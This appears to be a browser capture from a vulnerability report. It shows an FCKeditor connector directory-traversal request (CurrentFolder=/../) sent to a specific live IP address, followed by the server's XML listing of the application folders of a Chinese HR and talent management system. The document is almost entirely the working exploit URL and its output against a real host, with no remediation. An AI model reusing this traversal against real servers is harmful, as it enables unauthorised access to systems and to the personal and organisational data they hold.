 360安全浏览器 7.1 文件 查看 收藏 工具 帮助
http://122.225.104.50:8080/fckeditor//editor/filemanager/browser/default/connectors/jsp/connector?Command=GetFoldersAndFiles&Type=&CurrentFolder=/../
http://122.225.104.50:8080/fckedi FCKeditor - Connectors Tests 人力与人才信息管理系统
<?xml version="1.0" encoding="UTF-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="/../" url="/UserFiles//../" />
- <Folders>
<Folder name="ajax" />
<Folder name="anychart" />
<Folder name="client" />
<Folder name="common" />
<Folder name="competencymodal" />
<Folder name="css" />
<Folder name="cs_deploy" />
<Folder name="DOJO" />
<Folder name="dtgh" />
<Folder name="elearning" />
<Folder name="employ" />
<Folder name="ext" />
<Folder name="fckeditor" />
<Folder name="general" />
<Folder name="guide_images" />
<Folder name="gz" />
<Folder name="help" />
<Folder name="hire" />
<Folder name="ht" />
<Folder name="images" />
<Folder name="iSignatureHTML" />
<Folder name="jquery" />
<Folder name="js" />
<Folder name="kq" />
<Folder name="META-INF" />
<Folder name="mob_template" />
<Folder name="org" />
<Folder name="performance" />
<Folder name="phone-app" />
<Folder name="pos" />
<Folder name="powerCharts" />
<Folder name="report" />
<Folder name="resources" />
<Folder name="selfservice" />
<Folder name="system" />
<Folder name="temp" />
<Folder name="templates" />
<Folder name="thirdparty" />
<Folder name="train" />
加速器 下载 100%